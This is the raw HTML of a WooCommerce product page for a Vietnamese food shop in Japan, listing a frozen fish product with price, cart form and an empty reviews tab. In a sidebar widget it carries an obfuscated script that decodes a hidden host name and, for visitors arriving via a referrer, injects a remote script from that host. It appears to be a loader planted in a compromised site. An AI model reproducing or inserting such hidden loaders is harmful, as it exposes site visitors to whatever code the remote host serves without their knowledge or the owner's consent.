.header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #dd3333;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #dd3333;}a{color: #191919;}a:hover{color: #7fba00;}.tagcloud a:hover{border-color: #7fba00;background-color: #7fba00;}.is-divider{background-color: #7fba00;}.has-equal-box-heights .box-image {padding-top: 100%;}.shop-page-title.featured-title .title-bg{ background-image: url(https://freshfood.jp/wp-content/uploads/2022/02/image_2021-09-17_180735.png)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-2{background-color: #17aafd}.absolute-footer, html{background-color: #eeeeee}/* Custom CSS */.header-main .nav > li > a {font-weight: 500;}.fas {padding-right: 7px;}.nav-dark .social-icons, .dark .social-icons {color: #696969;font-size: 16px;}.search-field{height: 43px !important;}.badge-container {margin: 10px 0px 0px 15px;}.badge-inner.secondary.on-sale{background-color: #dd3333;border-radius: 2px ;}.badge {height: 1.8em;width: 4em;}.hai-dong .product-title a{overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;}.shop-container .product-title a{overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;}.product-title {text-transform: uppercase;}.price-wrapper {padding-top: 7px;}.button.is-outline, input[type=submit].is-outline, input[type=reset].is-outline, input[type=button].is-outline {border: 2px solid #7FBA00;color : #7FBA00;}.image-tools .wishlist-button:hover {background-color: #7FBA00;border-color:#7FBA00;color: white;}/* sangtaosacviet.com - code 1 */.vi-header {border-bottom: solid 1px #2DAC15;}.vi-left-title {width: auto;background: #2DAC15;color: #fff;padding: 3px 10px;font-size: 17px;position: relative;margin: 0;}.pull-left {float: left;}.pull-left {margin-left: 0 !important;}.vi-left-title a {color: #fff;}.vi-left-title:after {border: 17px solid transparent;border-left-color: #2DAC15;border-bottom-color: #2DAC15;position: absolute;top: 0;left: 100%;content: "";}.pull-right {float: right;}.pull-right {margin-right: 0 !important;}.vi-right-link a:first-child {margin-left: 0;}.vi-right-link a {color: #555;font-size: 14px;margin-left: 15px;}.vi-right-link a.vi-more, .vi-right-link a:hover {color: #2DAC15;}.sanpham-hot img{height: 180px !important;}.page-title-bg.fill.bg-fill{background-color: #2a8828 !important;}.product-cd-header {background: #fff;-webkit-transform: translateY(-23px);-ms-transform: translateY(-23px);transform: translateY(-23px);padding: 5px 32px;}.product-cd-header h6 {font-size: 1.5em;}ins .amount bdi{color: #e4573d;}.result-label.temp1 {background: linear-gradient(to right,#ef3006,#c60004);}.result-label {margin-top: 10px !important;}.result-label {border-radius: 20px;display: inline-block;font-size: 0;overflow: hidden;max-width: 100%;padding-right: 8px;}.result-label img {float: left;max-width: 20px;height: auto !important;}.result-label span {color: #fff;display: -webkit-box;-webkit-box-orient: vertical;font-size: 10px;line-height: 13px;margin-left: 3px;overflow: hidden;padding: 4px 0 0 3px;text-overflow: ellipsis;white-space: nowrap;-webkit-line-clamp: 2;text-transform: uppercase;}.mot-hang {flex-wrap: inherit;}.is-divider {background-color: #2dac15;}#product-sidebar {padding: 15px 30px 30px;}span.amount {white-space: nowrap;color: #2a8828;font-weight: bold;}.flickity-page-dots .dot.is-selected {background-color: #2dac15;opacity: 1 !important;}.flickity-page-dots .dot {display: inline-block;width: 12px;height: 12px;margin: 0 5px;border: 3px solid #2dac15;border-radius: 50%;opacity: .4;cursor: pointer;-webkit-transition: opacity .3s;-o-transition: opacity .3s;transition: opacity .3s;}.button.is-outline, input[type=submit].is-outline, input[type=reset].is-outline, input[type=button].is-outline {border: 2px solid #7FBA00;color: #7FBA00;border-radius: 23px;}.isures-custom--qty_wrap .quantity {margin-right: 0em !important;}.isures-custom--qty_wrap {align-items: center;justify-content: space-between;}.isures-qtv--wrap{padding-bottom: 10px;}.isures-custom--qty_wrap .ajax_add_to_cart {font-size: 12px;margin: 0;padding: 10px 15px;min-height: auto;line-height: 1.5;border-radius: 99px;border: 1px solid #7fba00;background-color: #7fba0000;color:#7fba00;width: 100%;}.email-lienhe button i{left: 50%;top: 50%;position: absolute;transform: translate(-50%, -50%);}.email-lienhe button{background: #7FBA00;border: 0;width: 46px;height: 46px;border-radius: 50%;position: absolute;right: -16px;top: 10px;outline: none;cursor: pointer;color: #fff;transition: 0.3s linear;}.email-lienhe span{padding-top: 10px;}.email-lienhe span input{width: 100%;height: 46px;border-radius: 40px;border: 0;background: white;padding: 0 30px;outline: none;font-size: 15px;padding-right: 80px;}.email-lienhe button:hover{transform:translatex(-10px);}.test-ct{display:none;}.sph .test-ct{display:block;}.sp-h .section-title-normal span { border-bottom: 2px solid rgb(134 190 15);}.sp-h .section-title-normal {border-bottom: 2px solid #86be0f73;}.sp-h .section-title a {font-size: .6em;}.has-post-thumbnail.shipping-taxable.purchasable.product-type-simple>.col-inner{justify-content: center;text-align: center;}h3.product-section-title.container-width.product-section-title-related.pt-half.pb-half.uppercase {margin-left: 0px;}aside {background-color: #fff;padding: .4rem .6rem 0rem .6rem;border-radius: 7px;box-shadow: 0 1px 3px -2px rgb(0 0 0 / 12%), 0 1px 2px rgb(0 0 0 / 24%);border: 1px solid #ddd;}.shop-container .tabbed-content .nav {display: flex;justify-content: center;align-items: center;background-color: black;border-radius: 20px 20px 0 0;padding: 1px 0;}.shop-container .nav-tabs > li.active > a {border-top-color: black;border-bottom-color: #2dac15;}.shop-container .nav-tabs>li>a {border-top: 0px solid #ddd;border-bottom: 3px solid #ddd;border-left: 0px solid #ddd;border-right: 0px solid #ddd;background-color: black;font-size: 1rem;color: white;}.shop-container .nav-tabs>li>a:hover{color: #2dac15;border-bottom-color: #2dac15;}.shop-container .nav-tabs>li.active>a {background-color: black;color: #2dac15;}.blog-archive .box-blog-post {background-color: #fff;padding: 0.6rem;border-radius: 3px;box-shadow: 0 1px 3px -2px rgb(0 0 0 / 1%), 0 1px 2px rgb(0 0 0 / 7%);border: 1px solid #ffa00a;}.blog-single .large-9 {border: 0.5px solid #ddd;padding-top: 30px;background-color: #fff;box-shadow: 1px 1px 10px rgb(0 0 0 / 15%);}.product-thumbnails img, .product-gallery-slider img, .product-thumbnails a:hover, .product-thumbnails .is-nav-selected a {border-radius: 5px;}.product-main .product-short-description {font-size: 13px;margin-bottom: 15px;border: 1px dashed #172F4B;border-radius: 3px;background: #f7fff1;padding: 10px;margin-top: 15px;}.woocommerce-product-gallery__image a img {height: 500px;object-fit: cover;border: 1px solid #dfdfdf;}.related.related-products-wrapper.product-section .status-publish.instock .col-inner {border: 1px solid #2dac15;padding: 10px;border-radius: 7px;box-shadow: 0 1px 3px -2px rgb(0 0 0 / 12%), 0 1px 2px rgb(0 0 0 / 24%);}.nav>li.header-divider{border-left: 1px solid rgb(45 172 21);}/* Custom CSS Mobile */@media (max-width: 549px){.mot-hang {flex-wrap: wrap ;}.button.is-outline, input[type=submit].is-outline, input[type=reset].is-outline, input[type=button].is-outline{font-size: 0.6em;}.ft-mb .accordion .toggle { left: inherit;right: 0px !important;top: 0.5em !important;}.ft-mb span {font-weight: 400;color: #6b6b6b;font-size: 0.9em;}.ft-mb .accordion-title{padding: 1em 0em;}.ft-mb .accordion-title.active{background-color: rgb(255 255 255 / 0%);}.ft-mb .accordion-inner {padding: 1em 0.3em !important; }.product_type_simple.add_to_cart_button{font-size: 0.7em;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style></head>

<body class="product-template-default single single-product postid-1181 theme-flatsome woocommerce woocommerce-page woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><p  style="font-size: 13px;color:#696969"><i class="fas fa-phone-alt"></i>Hotline : 080-1226-0909 & 090-7205-7908</p></li><li class="html custom html_topbar_right"><p  style="font-size: 13px;color:#696969"><i class="far fa-envelope-open"></i>  Email: freshfood.senkyu@gmail.com</p></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/freshfood.jp" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.tiktok.com/@freshfood.jp" target="_blank" rel="noopener noreferrer nofollow" data-label="TikTok" class="icon plain tiktok tooltip" title="Follow on TikTok" aria-label="Follow on TikTok"><i class="icon-tiktok" ></i></a><a href="mailto:mailto:freshfood.senkyu@gmail.com" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a><a href="tel:tel:09072057908" target="_blank" data-label="Phone" rel="noopener noreferrer nofollow" class="icon plain  phone tooltip" title="Call us" aria-label="Call us"><i class="icon-phone" ></i></a><a href="https://www.youtube.com/channel/UCX1gRN7lmJRGdYobayd9mrw" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon plain  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div></li>          </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://freshfood.jp/" title="Freshfood - Thực phẩm tươi sạch số 1" rel="home">
    <img width="255" height="71" src="https://freshfood.jp/wp-content/uploads/2022/02/hinh-anh_2022-02-11_201636.png" class="header_logo header-logo" alt="Freshfood"/><img  width="255" height="71" src="https://freshfood.jp/wp-content/uploads/2022/02/hinh-anh_2022-02-11_201636.png" class="header-logo-dark" alt="Freshfood"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-line-bottom nav-size-medium nav-spacing-large nav-uppercase" >
              <li id="menu-item-708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-708 menu-item-design-default"><a href="https://freshfood.jp/" class="nav-top-link"><i class="fas fa-home"></i> Trang chủ</a></li>
<li id="menu-item-2218" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2218 menu-item-design-default"><a href="https://freshfood.jp/cua-hang" class="nav-top-link">Cửa hàng</a></li>
<li id="menu-item-2219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2219 menu-item-design-default"><a href="https://freshfood.jp/tin-tuc" class="nav-top-link">Tin tức</a></li>
<li id="menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301 menu-item-design-default"><a href="https://freshfood.jp/lien-he" class="nav-top-link">Liên hệ</a></li>
<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://freshfood.jp/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Tìm kiếm" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-line-bottom nav-size-medium nav-spacing-large nav-uppercase">
              <li class="header-divider"></li><li class="html custom html_top_right_text"><!-- GTranslate: https://gtranslate.io/ -->
<a href="#" onclick="doGTranslate('vi|en');return false;" title="English" class="glink nturl notranslate"><img src="//freshfood.jp/wp-content/plugins/gtranslate/flags/24/en.png" height="30" width="30" alt="English" /></a><a href="#" onclick="doGTranslate('vi|ja');return false;" title="Japanese" class="glink nturl notranslate"><img src="//freshfood.jp/wp-content/plugins/gtranslate/flags/24/ja.png" height="30" width="30" alt="Japanese" /></a><a href="#" onclick="doGTranslate('vi|vi');return false;" title="Vietnamese" class="glink nturl notranslate"><img src="//freshfood.jp/wp-content/plugins/gtranslate/flags/24/vi.png" height="30" width="30" alt="Vietnamese" /></a><style>
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
.goog-text-highlight {background-color:transparent !important;box-shadow:none !important;}
body {top:0 !important;}
#google_translate_element2 {display:none!important;}
</style>

<div id="google_translate_element2"></div>
<script>
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'vi',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>
</li><li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://freshfood.jp/cart" title="Giỏ hàng" class="header-cart-link icon primary button circle is-small">



    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
    </li>
     </ul>

</li>
<li class="header-divider"></li><li class="account-item has-icon
    "
>
<div class="header-button">
<a href="https://freshfood.jp/my-account"
    class="nav-top-link nav-top-not-logged-in icon primary button circle is-small"
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a>

</div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Tìm kiếm" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative form-flat is-large"><form role="search" method="get" class="searchform" action="https://freshfood.jp/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Tìm kiếm" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-1181" class="product type-product post-1181 status-publish first instock product_cat-san-pham-2 product_cat-tom-ca has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery large-6 col">
    	<div class="row row-small">
<div class="col large-10">

<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images relative mb-half has-hover" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-0 has-image-zoom"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://freshfood.jp/wp-content/uploads/2022/02/image_2021-09-17_180735-100x100.png" class="woocommerce-product-gallery__image slide first"><a href="https://freshfood.jp/wp-content/uploads/2022/02/image_2021-09-17_180735.png"><img width="600" height="450" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20600%20450%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load wp-post-image skip-lazy" alt="" title="image_2021-09-17_180735.png" data-caption="" data-src="https://freshfood.jp/wp-content/uploads/2022/02/image_2021-09-17_180735.png" data-large_image="https://freshfood.jp/wp-content/uploads/2022/02/image_2021-09-17_180735.png" data-large_image_width="600" data-large_image_height="450" decoding="async" fetchpriority="high" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>
</div>

</div>
    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary form-flat">

    		<nav class="woocommerce-breadcrumb breadcrumbs "><a href="https://freshfood.jp/danh-muc-san-pham/san-pham-2">SẢN PHẨM</a></nav><h1 class="product-title product_title entry-title">
	CÁ THÁC LÁC (30X300GR)</h1>

	<div class="is-divider small"></div>
<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://freshfood.jp/san-pham/gio-lua"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Giò Lụa" href="https://freshfood.jp/san-pham/gio-lua">
                <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://freshfood.jp/wp-content/uploads/2022/02/image_2021-09-17_180100-100x100.png" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://freshfood.jp/san-pham/cha-ca-cay-thai-fried-fish-cake-%e3%83%88%e3%83%bc%e3%83%88%e3%83%9e%e3%83%b3%e3%83%96%e3%83%a9-200gr" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="CHẢ CÁ CAY THÁI/ FRIED FISH CAKE /トートマンブラ 200GR" href="https://freshfood.jp/san-pham/cha-ca-cay-thai-fried-fish-cake-%e3%83%88%e3%83%bc%e3%83%88%e3%83%9e%e3%83%b3%e3%83%96%e3%83%a9-200gr">
                  <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://freshfood.jp/wp-content/uploads/2022/02/image_2021-09-17_181933.png" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" /></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi>916<span class="woocommerce-Price-currencySymbol">&yen;</span></bdi></span></p>
</div>
<div class="product-short-description">
	<p>袋</p>
</div>
 
	
	<form class="cart" action="https://freshfood.jp/san-pham/ca-thac-lac-30x300gr" method="post" enctype='multipart/form-data'>
		<div class="sticky-add-to-cart-wrapper"><div class="sticky-add-to-cart"><div class="sticky-add-to-cart__product"><img src="https://freshfood.jp/wp-content/uploads/2022/02/image_2021-09-17_180735-100x100.png" alt="" class="sticky-add-to-cart-img" /><div class="product-title-small hide-for-small"><strong>CÁ THÁC LÁC (30X300GR)</strong></div><div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi>916<span class="woocommerce-Price-currencySymbol">&yen;</span></bdi></span></p>
</div>
</div>
			<div class="quantity buttons_added form-flat">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_6977e7fb16c31">CÁ THÁC LÁC (30X300GR) số lượng</label>
		<input
			type="number"
			id="quantity_6977e7fb16c31"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="1181" class="single_add_to_cart_button button alt">Thêm vào giỏ hàng</button>

		</div></div>	</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Danh mục: <a href="https://freshfood.jp/danh-muc-san-pham/san-pham-2" rel="tag">SẢN PHẨM</a>, <a href="https://freshfood.jp/danh-muc-san-pham/tom-ca" rel="tag">TÔM CÁ</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=C%C3%81%20TH%C3%81C%20L%C3%81C%20%2830X300GR%29 - https://freshfood.jp/san-pham/ca-thac-lac-30x300gr" data-action="share/whatsapp/share" class="icon primary button circle tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://freshfood.jp/san-pham/ca-thac-lac-30x300gr" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button circle tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://freshfood.jp/san-pham/ca-thac-lac-30x300gr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button circle tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=C%C3%81%20TH%C3%81C%20L%C3%81C%20%2830X300GR%29&amp;body=Check%20this%20out:%20https://freshfood.jp/san-pham/ca-thac-lac-30x300gr" rel="nofollow" class="icon primary button circle tooltip email" title="Email to a Friend" aria-label="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://freshfood.jp/san-pham/ca-thac-lac-30x300gr&amp;media=https://freshfood.jp/wp-content/uploads/2022/02/image_2021-09-17_180735.png&amp;description=C%C3%81%20TH%C3%81C%20L%C3%81C%20%2830X300GR%29" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button circle tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://freshfood.jp/san-pham/ca-thac-lac-30x300gr&title=C%C3%81%20TH%C3%81C%20L%C3%81C%20%2830X300GR%29" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon primary button circle tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://freshfood.jp/san-pham/gio-lua"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Giò Lụa" href="https://freshfood.jp/san-pham/gio-lua">
                <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://freshfood.jp/wp-content/uploads/2022/02/image_2021-09-17_180100-100x100.png" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://freshfood.jp/san-pham/cha-ca-cay-thai-fried-fish-cake-%e3%83%88%e3%83%bc%e3%83%88%e3%83%9e%e3%83%b3%e3%83%96%e3%83%a9-200gr" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="CHẢ CÁ CAY THÁI/ FRIED FISH CAKE /トートマンブラ 200GR" href="https://freshfood.jp/san-pham/cha-ca-cay-thai-fried-fish-cake-%e3%83%88%e3%83%bc%e3%83%88%e3%83%9e%e3%83%b3%e3%83%96%e3%83%a9-200gr">
                  <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://freshfood.jp/wp-content/uploads/2022/02/image_2021-09-17_181933.png" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
              </div>
          </li>
      </ul></div><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="81e0379fc5e3cdab791d69642759f1b1"></div></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-tabs nav-normal nav-center" role="tablist">
							<li class="reviews_tab active" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Đánh giá (0)					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content active" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Đánh giá		</h3>

					<p class="woocommerce-noreviews">Chưa có đánh giá nào.</p>
			</div>

